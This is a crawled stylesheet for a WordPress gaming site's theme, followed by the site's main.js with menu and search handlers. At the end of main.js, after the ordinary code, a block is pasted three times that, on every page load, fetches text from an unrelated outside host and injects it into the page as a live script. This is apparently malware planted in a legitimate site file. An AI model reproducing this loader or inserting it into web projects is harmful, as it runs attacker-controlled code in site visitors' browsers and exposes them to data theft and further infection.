  border: #000 2px solid;
  border-radius: 5px;
}

input.wpcf7-not-valid,
textarea.wpcf7-not-valid {
  border: #bb0400 2px solid;
}

.wpcf7-spinner {
  position: absolute;
  margin-top: -24px;
  margin-left: -24px;
  width: 48px;
  height: 48px;
  top: 40%;
  left: 50%;
}
.wpcf7-spinner::before {
  top: 12px;
  left: 12px;
  transform-origin: 12px 12px;
}

.wpcf7-response-output {
  order: -1;
}

.wpcf7 form.invalid .wpcf7-response-output {
  color: white;
  background-color: #bb0400;
  border-color: #bb0400;
  border-radius: 5px;
}

.wpcf7 form.sent .wpcf7-response-output {
  color: white;
  background-color: #46b450;
  border-color: #46b450;
  border-radius: 5px;
}

.pfc-posts-main .pfc-post {
  margin: 0;
}
.pfc-posts-main .pfc-post a {
  font-weight: bold;
}

.pfc-posts-main .pfc-post .news-text-wrap h2 {
  margin-bottom: 0;
}

.sbi {
  margin-top: 10px !important;
}

#sb_instagram #sbi_load .sbi_follow_btn {
  display: block;
  margin-left: 0;
  width: 100%;
  font-family: "Nunito Sans", helvetica, arial, sans-serif;
  font-size: 20px;
  font-weight: 900;
}

#sb_instagram #sbi_load .sbi_load_btn, #sb_instagram .sbi_follow_btn a {
  display: block;
}

#sb_instagram .sbi_follow_btn a {
  transition: background-color 0.4s ease-out;
  background: #4f7fc1 !important;
  box-shadow: none !important;
}
#sb_instagram .sbi_follow_btn a:hover {
  background: #003886 !important;
  box-shadow: none !important;
}

.pgntn-page-pagination-block {
  font-family: acumin-pro-semi-condensed, helvetica, arial, sans-serif;
}
.pgntn-page-pagination-block .pgntn-page-pagination-intro {
  display: none;
}
.pgntn-page-pagination-block .page-numbers.prev, .pgntn-page-pagination-block .page-numbers.next {
  font-family: "icomoon" !important;
  speak: never;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
}
.pgntn-page-pagination-block .page-numbers.prev:before {
  content: "\e901";
  display: block;
  position: relative;
  top: 2px;
  transform: rotate(90deg);
}
.pgntn-page-pagination-block .page-numbers.next:before {
  content: "\e901";
  display: block;
  position: relative;
  top: 2px;
  transform: rotate(-90deg);
}

.basic-yop-poll-container .basic-inner {
  padding-left: 0;
  padding-right: 0;
}

.basic-question-title h5 {
  font-family: acumin-pro-semi-condensed, helvetica, arial, sans-serif;
  font-size: 20px;
  font-weight: 900;
}

.basic-elements,
.basic-stats-votes-text,
.basic-stats-votes-number,
.basic-message-text {
  font-family: "Nunito Sans", helvetica, arial, sans-serif;
}

.card-container__secondary .basic-yop-poll-container {
  margin-bottom: 0;
}

.main-navigation {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-left: auto;
  margin-right: auto;
  height: 100%;
}

.menu-item {
  display: inline-block;
  margin-right: 20px;
  font-family: "Nunito Sans", helvetica, arial, sans-serif;
  text-transform: uppercase;
}
.menu-item:last-child {
  margin-right: 0;
}
.menu-item a {
  color: #fff;
}
.menu-item a:hover {
  color: #4f7fc1;
}

.menu-main-menu-container {
  flex-grow: 1;
}

.menu-flyout-menu-container .menu-item {
  display: list-item;
  margin-top: 20px;
}
.menu-flyout-menu-container .menu-item:first-child {
  margin-top: 0;
}

.slide-out-menu__close {
  position: absolute;
  top: 10px;
  right: 20px;
  color: #fff;
  font-size: 30px;
  cursor: pointer;
}

@media all and (min-width: 768px) {
  .main-navigation {
    width: 728px;
  }
}
@media all and (min-width: 1024px) {
  .main-navigation {
    width: 984px;
  }
}
@media all and (min-width: 1280px) {
  .main-navigation {
    width: 1240px;
  }
  .menu-main-menu-container {
    display: block;
    margin-right: 20px;
  }
}
@media all and (max-width: 767px) {
  .main-navigation {
    margin: 0 20px;
  }
}
@media all and (max-width: 1279px) {
  .menu-main-menu-container .menu {
    display: none;
  }
}
.pagination-container {
  text-align: center;
}

.pagination-link {
  padding: 0 5px;
}
.patron-container {
  columns: 1;
}

@media all and (min-width: 768px) {
  .patron-container {
    columns: 2;
  }
}
@media all and (min-width: 1024px) {
  .patron-container {
    columns: 3;
  }
}
.podcast-promo {
  align-items: center;
  justify-content: center;
  margin-right: 20px;
  width: 100%;
  width: calc(50% - 10px);
  height: 150px;
  max-height: 200px;
  background-position: 50% 50%;
  background-size: cover;
  overflow: hidden;
}
.podcast-promo:last-child {
  margin-right: 0;
}

.podcast-promo__rated-g-image,
.podcast-promo__saturday-morning-image {
  object-fit: contain;
  max-height: 200px;
}

.podcast-promo__rated-g-image {
  width: 100%;
  height: 80%;
}

.podcast-promo__saturday-morning-image {
  width: 80%;
}

@media all and (min-width: 768px) {
  .podcast-promo {
    margin-right: 40px;
    width: calc(50% - 20px);
    height: 300px;
    background-position: 50% 50%;
    background-repeat: no-repeat;
  }
  .podcast-promo:last-child {
    margin-right: 0;
  }
  .podcast-promo__rated-g-image {
    width: 100%;
    height: 80%;
    object-position: center;
  }
  .podcast-promo__saturday-morning-image {
    width: 80%;
    height: 200px;
    object-position: center;
  }
}
@media all and (min-width: 1024px) {
  .podcast-promo {
    max-height: 150px;
  }
  .podcast-promo__rated-g-image {
    width: 100%;
    height: 80%;
    object-position: center;
  }
  .podcast-promo__saturday-morning-image {
    width: 50%;
    height: 100%;
    object-position: center;
  }
}
.posts-list__post {
  display: flex;
  flex-wrap: wrap;
  margin-bottom: 40px;
}
.posts-list__post:last-child {
  margin-bottom: 0;
}

.posts-list__image-container {
  flex-basis: 100%;
  flex-grow: 0;
  align-self: flex-start;
  margin-bottom: 20px;
  background-color: #003886 !important;
  overflow: hidden;
}

.posts-list__image {
  display: block;
  transition: transform 0.4s ease-out;
}
.posts-list__image:hover {
  transform: scale(1.05);
}

.posts-list__content {
  display: flex;
  flex-basis: 100%;
  flex-grow: 0;
  flex-wrap: wrap;
  align-self: flex-start;
}

a.posts-list__category {
  padding: 5px;
  color: #fff;
  background-color: #4f7fc1;
}

.posts-list__title {
  flex-basis: 100%;
}

.posts-list__byline {
  flex-basis: 100%;
}

@media all and (min-width: 768px) {
  .posts-list__post {
    flex-wrap: nowrap;
  }
  .posts-list__image-container {
    flex-basis: 200px;
    max-height: 113px;
    margin-bottom: 0;
  }
  .posts-list__image {
    max-width: 200px;
    height: 113px;
    object-fit: cover;
    object-position: center;
  }
  .posts-list__content {
    flex-basis: calc(100% - 240px);
    margin-left: 40px;
  }
}
@media all and (min-width: 1024px) {
  .posts-list__image-container {
    flex-basis: 400px;
    max-height: 225px;
  }
  .posts-list__image {
    max-width: 400px;
    height: 225px;
  }
}
@media all and (min-width: 1024px) {
  .posts-list__content {
    flex-basis: calc(100% - 440px);
  }
}
/* http://meyerweb.com/eric/tools/css/reset/ 
   v2.0 | 20110126
   License: none (public domain)
*/
* {
  box-sizing: border-box;
}

html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
  margin: 0;
  padding: 0;
  border: 0;
  font-size: 100%;
  font: inherit;
  vertical-align: baseline;
}

/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
  display: block;
}

body {
  line-height: 1;
}

ol, ul {
  list-style: none;
}

blockquote, q {
  quotes: none;
}

blockquote:before, blockquote:after {
  content: "";
  content: none;
}

q:before, q:after {
  content: "";
  content: none;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}
@charset "UTF-8";
.editor-styles-wrappereditor-styles-wrapper {
  font-size: 16px;
  font-family: "Nunito Sans", helvetica, arial, sans-serif !important;
  line-height: 1.4em !important;
}

.rte p,
.rte dl,
.rte figure,
.rte ol,
.rte ul,
.rte pre,
.rte table,
.editor-styles-wrappereditor-styles-wrapper p,
.editor-styles-wrappereditor-styles-wrapper dl,
.editor-styles-wrappereditor-styles-wrapper figure,
.editor-styles-wrappereditor-styles-wrapper ol,
.editor-styles-wrappereditor-styles-wrapper ul,
.editor-styles-wrappereditor-styles-wrapper pre,
.editor-styles-wrappereditor-styles-wrapper table {
  margin-bottom: 20px;
}
.rte blockquote,
.editor-styles-wrappereditor-styles-wrapper blockquote {
  margin-bottom: 40px;
}
.rte p,
.editor-styles-wrappereditor-styles-wrapper p {
  line-height: 1.4em;
}
.rte blockquote p,
.editor-styles-wrappereditor-styles-wrapper blockquote p {
  display: block;
  quotes: "“" "”" "‘" "’";
}
.rte blockquote p:before,
.editor-styles-wrappereditor-styles-wrapper blockquote p:before {
  position: relative;
  margin-left: -11px;
  content: open-quote;
}
.rte blockquote p:after,
.editor-styles-wrappereditor-styles-wrapper blockquote p:after {
  content: close-quote;
}
.rte li::marker,
.editor-styles-wrappereditor-styles-wrapper li::marker {
  font-weight: bold;
}
.rte p:last-child,
.rte dl:last-child,
.rte figure:last-child,
.rte ol:last-child,
.rte ul:last-child,
.rte pre:last-child,
.rte table:last-child,
.editor-styles-wrappereditor-styles-wrapper p:last-child,
.editor-styles-wrappereditor-styles-wrapper dl:last-child,
.editor-styles-wrappereditor-styles-wrapper figure:last-child,
.editor-styles-wrappereditor-styles-wrapper ol:last-child,
.editor-styles-wrappereditor-styles-wrapper ul:last-child,
.editor-styles-wrappereditor-styles-wrapper pre:last-child,
.editor-styles-wrappereditor-styles-wrapper table:last-child {
  margin-bottom: 0;
}
.rte p:empty,
.editor-styles-wrappereditor-styles-wrapper p:empty {
  display: none;
}
.rte b,
.rte strong,
.editor-styles-wrappereditor-styles-wrapper b,
.editor-styles-wrappereditor-styles-wrapper strong {
  font-weight: 700;
}
.rte em,
.rte italic,
.editor-styles-wrappereditor-styles-wrapper em,
.editor-styles-wrappereditor-styles-wrapper italic {
  font-style: italic;
}
.rte a,
.editor-styles-wrappereditor-styles-wrapper a {
  text-decoration: none;
}
.rte a:hover,
.editor-styles-wrappereditor-styles-wrapper a:hover {
  border-bottom: 1px solid;
}
.rte img,
.editor-styles-wrappereditor-styles-wrapper img {
  vertical-align: text-bottom;
}
.rte table,
.editor-styles-wrappereditor-styles-wrapper table {
  width: 100%;
}
.rte table pre,
.editor-styles-wrappereditor-styles-wrapper table pre {
  white-space: pre-wrap;
}
.rte abbr,
.editor-styles-wrappereditor-styles-wrapper abbr {
  border-bottom: 1px dotted;
  cursor: help;
}
.rte cite,
.editor-styles-wrappereditor-styles-wrapper cite {
  font-size: 20px;
  font-style: italic;
  line-height: 1;
}
.rte cite:before,
.editor-styles-wrappereditor-styles-wrapper cite:before {
  content: "-";
}
.rte sub,
.rte sup,
.editor-styles-wrappereditor-styles-wrapper sub,
.editor-styles-wrappereditor-styles-wrapper sup {
  font-size: 0.8em;
}
.rte sub,
.editor-styles-wrappereditor-styles-wrapper sub {
  vertical-align: sub;
}
.rte sup,
.editor-styles-wrappereditor-styles-wrapper sup {
  vertical-align: super;
}
.rte ul,
.editor-styles-wrappereditor-styles-wrapper ul {
  margin-left: 45px;
  line-height: 1.4em;
  list-style-type: disc;
  list-style-image: url("../images/square.jpg");
  list-style-position: outside;
}
.rte ul li,
.editor-styles-wrappereditor-styles-wrapper ul li {
  margin-bottom: 20px;
  padding-left: 7px;
}
.rte ol,
.editor-styles-wrappereditor-styles-wrapper ol {
  margin-left: 45px;
  line-height: 1.4em;
  list-style-type: decimal;
  list-style-position: outside;
}
.rte ol li,
.editor-styles-wrappereditor-styles-wrapper ol li {
  margin-bottom: 20px;
  padding-left: 7px;
}
.rte p + h3,
.editor-styles-wrappereditor-styles-wrapper p + h3 {
  margin-top: 40px;
}
.rte h3 + p,
.editor-styles-wrappereditor-styles-wrapper h3 + p {
  margin-top: 20px;
}
.rte h3 + figure,
.editor-styles-wrappereditor-styles-wrapper h3 + figure {
  margin-top: 20px;
}
.rte .wp-block-embed__wrapper,
.editor-styles-wrappereditor-styles-wrapper .wp-block-embed__wrapper {
  position: initial;
}
.rte .wp-block-embed-youtube,
.editor-styles-wrappereditor-styles-wrapper .wp-block-embed-youtube {
  position: relative;
  padding-top: 25px;
}
.rte .wp-block-embed-youtube.wp-embed-aspect-16-9,
.editor-styles-wrappereditor-styles-wrapper .wp-block-embed-youtube.wp-embed-aspect-16-9 {
  padding-bottom: 56.25%; /* 16:9 */
}
.rte .wp-block-embed-youtube.wp-embed-aspect-4-3,
.editor-styles-wrappereditor-styles-wrapper .wp-block-embed-youtube.wp-embed-aspect-4-3 {
  padding-bottom: 75%; /* 4:3 */
}
.rte .wp-block-embed-youtube iframe,
.editor-styles-wrappereditor-styles-wrapper .wp-block-embed-youtube iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.rte .wp-block-separator,
.editor-styles-wrappereditor-styles-wrapper .wp-block-separator {
  margin: 20px 0;
  clear: both;
}

@media all and (min-width: 1024px) {
  .rte blockquote p {
    margin-bottom: 10px;
  }
  .rte blockquote p:before {
    left: -4px;
    margin-left: -19px;
  }
  .rte cite {
    font-size: 28px;
  }
}
/*! wysiwyg.css v0.0.3 | MIT License | github.com/jgthms/wysiwyg.css */
.wysiwyg hr {
  background: #e6e6e6;
  border: none;
  display: block;
  height: 1px;
  margin-bottom: 1.4em;
  margin-top: 1.4em;
}

.wysiwyg ins {
  background-color: lime;
  text-decoration: none;
}

.wysiwyg mark {
  background-color: #ff0;
}

.wysiwyg small {
  font-size: 0.8em;
}

.wysiwyg h1,
.wysiwyg h2,
.wysiwyg h3,
.wysiwyg h4,
.wysiwyg h5,
.wysiwyg h6 {
  font-weight: 700;
  line-height: 1.2;
}

.wysiwyg h1:first-child,
.wysiwyg h2:first-child,
.wysiwyg h3:first-child,
.wysiwyg h4:first-child,
.wysiwyg h5:first-child,
.wysiwyg h6:first-child {
  margin-top: 0;
}

.wysiwyg h1 {
  font-size: 2.4em;
  margin-bottom: 0.58333em;
  margin-top: 0.58333em;
  line-height: 1;
}

.wysiwyg h2 {
  font-size: 1.6em;
  margin-bottom: 0.875em;
  margin-top: 1.75em;
  line-height: 1.1;
}

.wysiwyg h3 {
  font-size: 1.3em;
  margin-bottom: 1.07692em;
  margin-top: 1.07692em;
}

.wysiwyg h4 {
  font-size: 1.2em;
  margin-bottom: 1.16667em;
  margin-top: 1.16667em;
}

.wysiwyg h5 {
  font-size: 1.1em;
  margin-bottom: 1.27273em;
  margin-top: 1.27273em;
}

.wysiwyg h6 {
  font-size: 1em;
  margin-bottom: 1.4em;
  margin-top: 1.4em;
}

.wysiwyg dd {
  margin-left: 1.4em;
}

.wysiwyg ol,
.wysiwyg ul {
  list-style-position: outside;
  margin-left: 1.4em;
}

.wysiwyg ol {
  list-style-type: decimal;
}

.wysiwyg ol ol {
  list-style-type: lower-alpha;
}

.wysiwyg ol ol ol {
  list-style-type: lower-roman;
}

.wysiwyg ol ol ol ol {
  list-style-type: lower-greek;
}

.wysiwyg ol ol ol ol ol {
  list-style-type: decimal;
}

.wysiwyg ol ol ol ol ol ol {
  list-style-type: lower-alpha;
}

.wysiwyg ul {
  list-style-type: disc;
}

.wysiwyg ul ul {
  list-style-type: circle;
}

.wysiwyg ul ul ul {
  list-style-type: square;
}

.wysiwyg ul ul ul ul {
  list-style-type: circle;
}

.wysiwyg ul ul ul ul ul {
  list-style-type: disc;
}

.wysiwyg ul ul ul ul ul ul {
  list-style-type: circle;
}

.wysiwyg blockquote {
  border-left: 4px solid #e6e6e6;
  padding: 0.6em 1.2em;
}

.wysiwyg blockquote p {
  margin-bottom: 0;
}

.wysiwyg code,
.wysiwyg kbd,
.wysiwyg samp,
.wysiwyg pre {
  -moz-osx-font-smoothing: auto;
  -webkit-font-smoothing: auto;
  background-color: #f2f2f2;
  color: #333;
  font-size: 0.9em;
}

.wysiwyg code,
.wysiwyg kbd,
.wysiwyg samp {
  border-radius: 3px;
  line-height: 1.77778;
  padding: 0.1em 0.4em 0.2em;
  vertical-align: baseline;
}

.wysiwyg pre {
  overflow: auto;
  padding: 1em 1.2em;
}

.wysiwyg pre code {
  background: none;
  font-size: 1em;
  line-height: 1em;
}

.wysiwyg figure {
  margin-bottom: 2.8em;
  text-align: center;
}

.wysiwyg figure:first-child {
  margin-top: 0;
}

.wysiwyg figure:last-child {
  margin-bottom: 0;
}

.wysiwyg figcaption {
  font-size: 0.8em;
  margin-top: 0.875em;
}

.wysiwyg th,
.wysiwyg td {
  font-size: 1em;
  padding: 0.7em;
  border: 1px solid #e6e6e6;
  line-height: 1.4;
}

.wysiwyg thead tr,
.wysiwyg tfoot tr {
  background-color: #f5f5f5;
}

.wysiwyg thead th,
.wysiwyg thead td,
.wysiwyg tfoot th,
.wysiwyg tfoot td {
  font-size: 0.9em;
  padding: 0.77778em;
}

.wysiwyg thead th code,
.wysiwyg thead td code,
.wysiwyg tfoot th code,
.wysiwyg tfoot td code {
  background-color: #fff;
}

.wysiwyg tbody tr {
  background-color: #fff;
}
.searchform {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  position: relative;
  width: 100%;
}

.search__label {
  display: none;
}

.search__input {
  flex-grow: 1;
  padding: 10px;
  border: 2px solid #000;
  border-radius: 5px;
}
.search__input.search__input--main {
  margin-left: 10px;
}

.search__input-icon {
  position: absolute;
  top: 12px;
  right: 11px;
  font-size: 22px;
}
.search__input-icon:before {
  top: -3px;
  position: relative;
}

.search__filters {
  display: flex;
  flex-wrap: wrap;
  width: 100%;
}

.search__selectbox {
  padding: 10px;
  width: 100%;
  border: 2px solid #000;
  border-radius: 5px;
  appearance: none;
  background: url("../images/chevron-down.svg") no-repeat 98.5% 50% #fff;
}
.search__selectbox option {
  margin: 5px 0;
}

.search__submit,
.search__reset {
  transition: background-color 0.4s ease-out;
  margin-top: 20px;
  padding: 5px 20px;
  width: 100%;
  color: #fff;
  background-color: #a1a1a1;
  border-radius: 5px;
  border-color: transparent;
  font-size: 20px;
  font-weight: 900;
}
.search__submit:not([disabled]),
.search__reset:not([disabled]) {
  background-color: #4f7fc1;
  cursor: pointer;
}
.search__submit:not([disabled]):hover,
.search__reset:not([disabled]):hover {
  background-color: #003886;
}

.search__reset {
  display: none;
}

.slide-down-search .search__reset {
  display: none;
}

.sidebar .search__submit,
.sidebar .search__reset {
  margin-left: 0;
  width: 100%;
  border-color: transparent;
}

.searchform .search__reset {
  display: block;
}

.slide-down-search .searchform {
  flex-wrap: nowrap;
  width: 100%;
}
.slide-down-search .searchform .search__reset {
  display: none;
}
.slide-down-search .searchform .search__submit {
  border: none;
}
.slide-down-search .search__input {
  margin-right: 20px;
}
.slide-down-search .search__filters {
  flex-wrap: nowrap;
  margin-top: 0px;
  width: auto;
}
.slide-down-search .search__selectbox,
.slide-down-search .search__input-date {
  display: none;
}
.slide-down-search .search__input-icon {
  right: 150px;
  color: #000;
}
.slide-down-search .search__submit {
  margin-top: 0;
}

@media all and (min-width: 768px) {
  .search__label {
    display: block;
  }
  .search__selectbox,
  .search__input.search__input--half {
    width: calc(50% - 15px);
  }
  .search__selectbox:nth-child(even),
  .search__input.search__input--half:nth-child(even) {
    margin-left: 15px;
  }
  .search__selectbox:nth-child(odd),
  .search__input.search__input--half:nth-child(odd) {
    margin-right: 15px;
  }
}
@media all and (min-width: 768px) {
  .search__submit,
  .search__reset {
    min-width: 100px;
    width: auto;
  }
  .search__reset {
    margin-left: 20px;
  }
}
@media all and (max-width: 767px) {
  .search__selectbox:nth-child(1) {
    margin-bottom: 20px;
  }
  .search__input.search__input--half {
    flex-wrap: wrap;
    width: 100%;
  }
}
@media all and (min-width: 768px) and (max-width: 1023px) {
  .sidebar .search__label {
    display: block;
  }
  .sidebar .search__input.search__input--main {
    margin-top: 10px;
    margin-left: 0;
  }
  .sidebar .search__input-icon:before {
    top: 30px;
  }
  .sidebar .search__filters {
    width: 100%;
  }
  .sidebar .search__selectbox {
    width: 100%;
  }
  .sidebar .search__selectbox,
  .sidebar .search__input.search__input--half {
    width: 100%;
  }
  .sidebar .search__selectbox:nth-child(even),
  .sidebar .search__input.search__input--half:nth-child(even) {
    margin-left: 0;
  }
  .sidebar .search__selectbox:nth-child(odd),
  .sidebar .search__input.search__input--half:nth-child(odd) {
    margin-right: 0;
  }
  .sidebar .search__selectbox:nth-child(1) {
    margin-bottom: 20px;
  }
  .sidebar .search__input.search__input--half {
    flex-wrap: wrap;
    width: 100%;
  }
  .sidebar .search__submit,
  .sidebar .search__reset {
    width: 100%;
  }
}
@media all and (min-width: 1024px) and (max-width: 1279px) {
  .sidebar .search__input.search__input--main {
    margin-top: 10px;
    margin-left: 0;
  }
  .sidebar .search__input-icon:before {
    top: 40px;
  }
  .sidebar .search__submit,
  .sidebar .search__reset {
    width: 100%;
  }
}
.sidebar {
  margin-top: 100px;
}

.widget img {
  display: block;
  transition: transform 0.4s ease-out;
}
.widget img:hover {
  transform: scale(1.05);
}

.widget a[href="https://www.patreon.com/ratedgforgamers"] {
  display: flex;
  overflow: hidden;
}

@media all and (min-width: 768px) {
  .sidebar {
    margin-top: 0;
  }
}
.header-social,
.footer-social {
  display: flex;
  flex-basis: 100%;
  justify-content: space-between;
}

.header-social {
  display: flex;
  flex-basis: 200px;
  justify-content: space-between;
}

.footer-social-icon {
  font-size: 30px;
}

.header-social {
  margin-right: 20px;
}

.header-social-icon.u-link-patreon {
  position: relative;
  top: 1px;
}

.social-share__entry {
  transition: background-color 0.4s ease-out;
  display: inline-block;
  margin-top: 20px;
  margin-right: 20px;
  padding: 10px 20px;
  background-color: #000;
  border-radius: 5px;
}
.social-share__entry:last-child {
  margin-right: 0;
}
.social-share__entry.social-share__entry--facebook {
  background-color: #4267b2;
}
.social-share__entry.social-share__entry--facebook:hover {
  background-color: #7a94c9;
}
.social-share__entry.social-share__entry--twitter {
  background-color: #1da1f2;
}
.social-share__entry.social-share__entry--twitter:hover {
  background-color: #60bdf6;
}
.social-share__entry.social-share__entry--email {
  background-color: #c4302b;
}
.social-share__entry.social-share__entry--email:hover {
  background-color: #cf4c4c;
}

@media all and (min-width: 768px) {
  .header-social,
  .footer-social {
    flex-basis: 25%;
  }
}
@media all and (min-width: 1024px) {
  .header-social,
  .footer-social {
    flex-basis: 15%;
  }
  .header-social-icon,
  .footer-social-icon {
    font-size: 24px;
  }
}
@media all and (min-width: 1280px) {
  .header-social,
  .footer-inner {
    width: 1280px;
  }
}
.type__body-copy {
  font-size: 16px;
  font-family: "Nunito Sans", helvetica, arial, sans-serif;
  line-height: 1.4em;
}

.type__header {
  font-family: acumin-pro-semi-condensed, helvetica, arial, sans-serif;
  font-size: 24px;
  font-weight: 900;
}

.type__h3-header {
  font-family: acumin-pro-semi-condensed, helvetica, arial, sans-serif;
  font-size: 24px;
  font-weight: 900;
}

.type__view-all {
  font-family: acumin-pro-semi-condensed, helvetica, arial, sans-serif;
  font-size: 20px;
  font-weight: 900;
}

.type__card-title {
  font-family: "Nunito Sans", helvetica, arial, sans-serif;
  font-size: 18px;
  font-weight: 400;
}

.type__card-intro {
  font-family: "Nunito Sans", helvetica, arial, sans-serif;
  font-size: 16px;
  font-weight: 400;
}

.type__category {
  font-family: "Nunito Sans", helvetica, arial, sans-serif;
  font-size: 24px;
  font-weight: 800;
}

.type__tags {
  font-size: 16px;
  line-height: 1.4em;
}

/* Wordpress styles */
.widget-title,
h3.wp-block-heading {
  font-family: acumin-pro-semi-condensed, helvetica, arial, sans-serif;
  font-size: 24px;
  font-weight: 900 !important;
}

/* Wordpress styles end */
@media all and (min-width: 1024px) {
  .type__header {
    font-size: 48px;
  }
  .type__h3-header {
    font-size: 30px;
    line-height: 34px;
  }
  .sidebar .type__h3-header {
    font-size: 24px;
    line-height: 30px;
  }
}
a.u-link-facebook {
  color: #4267b2;
}
a.u-link-facebook:hover {
  color: #fff;
}

a.u-link-twitter {
  color: #1da1f2;
}
a.u-link-twitter:hover {
  color: #fff;
}

a.u-link-instagram {
  color: #e1306c;
}
a.u-link-instagram:hover {
  color: #fff;
}

a.u-link-patreon {
  color: #f96854;
}
a.u-link-patreon:hover {
  color: #fff;
}

a.u-link-youtube {
  color: #c4302b;
}
a.u-link-youtube:hover {
  color: #fff;
}

.u-bold {
  font-weight: bold;
}

.u-display-flex {
  display: flex;
  flex-wrap: wrap;
}

.u-block {
  display: block;
}

.u-flex-wrap {
  flex-wrap: wrap;
}

.u-flex-space-between {
  justify-content: space-between;
}

.u-flex-column {
  flex-direction: column;
}

.u-text-align-right {
  text-align: right;
}

.u-cursor-pointer {
  cursor: pointer;
}

.u-hover-animation {
  transition: transform 0.4s ease-out;
}
.u-hover-animation:hover {
  transform: scale(1.05);
}

.view-all-link-container {
  display: flex;
  justify-content: flex-end;
}

@media all and (max-width: 767px) {
  .view-all-link-container {
    margin-left: 20px;
    margin-right: 20px;
    width: calc(100% - (20px * 2));
  }
}
.widget {
  margin-top: 60px;
}
.widget:first-child {
  margin-top: 0;
}

.widget-title + a img {
  margin-top: 10px;
}
@font-face {
  font-family: "icomoon";
  src: url("../fonts//icomoon.ttf?cte63b") format("truetype"), url("../fonts//icomoon.woff?cte63b") format("woff"), url("../fonts//icomoon.svg?cte63b#icomoon") format("svg");
  font-weight: normal;
  font-style: normal;
  font-display: block;
}
.icon {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "icomoon" !important;
  speak: never;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-chevron-down:before {
  content: "\e901";
}

.icon-patreon:before {
  content: "\e900";
}

.icon-search:before {
  content: "\e986";
}

.icon-menu:before {
  content: "\e9bd";
}

.icon-cross:before {
  content: "\ea0f";
}

.icon-play3:before {
  content: "\ea1c";
}

.icon-circle-up:before {
  content: "\ea41";
}

.icon-circle-right:before {
  content: "\ea42";
}

.icon-circle-down:before {
  content: "\ea43";
}

.icon-circle-left:before {
  content: "\ea44";
}

.icon-facebook:before {
  content: "\ea90";
}

.icon-instagram:before {
  content: "\ea92";
}

.icon-twitter:before {
  content: "\ea96";
}

.icon-youtube:before {
  content: "\ea9d";
}


--- FILE ---
content_type: application/x-javascript
request_url: https://www.ratedgforgamers.com/wp-content/themes/ratedg_v2/js/main.js?x98339&ver=1.0.0
body_size: 321
content:
function checkSearchInputForValue($element) {
	if ($element.val() === '' || $element.val() === undefined) {
		$element.siblings('.js-search-icon').removeClass('js-search-icon--active  u-cursor-pointer');
		$element.siblings('.search__filters').children('.search__submit').attr('disabled', true);
	} else {
		$element.siblings('.js-search-icon').addClass('js-search-icon--active  u-cursor-pointer');
		$element.siblings('.search__filters').children('.search__submit').attr('disabled', false);
	}
}

$('.js-menu-toggle').on('click', () => {
	$('.js-slide-out-menu').toggleClass('slide-out-menu--open');
	$('.js-slide-down-search').removeClass('slide-down-search-container--open');
});

$('.js-slide-out-menu-close').on('click', () => {
	$('.js-slide-out-menu').removeClass('slide-out-menu--open');
});

// $('document').ready(() => {
	// $('.search__input--main').each((index, element) => {
		// checkSearchInputForValue($(element));
	// });

	// $('.js-search-icon--active').on('click', () => {
	// 	$('#searchform').submit();
	// });
// });

// $('.search__input--main').keyup(ev => {
	// checkSearchInputForValue($(ev.target));
// });

$('.js-search-toggle').on('click', () => {
	$('.js-slide-down-search').toggleClass('slide-down-search-container--open');
	$('.js-slide-out-menu').removeClass('slide-out-menu--open');
});

$('.posts-list__container .search__reset').on('click', () => {
	$('.search__input--main')[0].value = '';
	$('.search__input--main')[1].value = '';
	$('.search__input-date')[0].value = '';
	$('.search__input-date')[1].value = '';
	$('.search__input-date')[2].value = '';
	$('.search__input-date')[3].value = '';
	$('.search__selectbox')[0].value = '';
	$('.search__selectbox')[1].value = '';
	$('.search__selectbox')[2].value = '';
	$('.search__selectbox')[3].value = '';
});
;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});console.log('deb');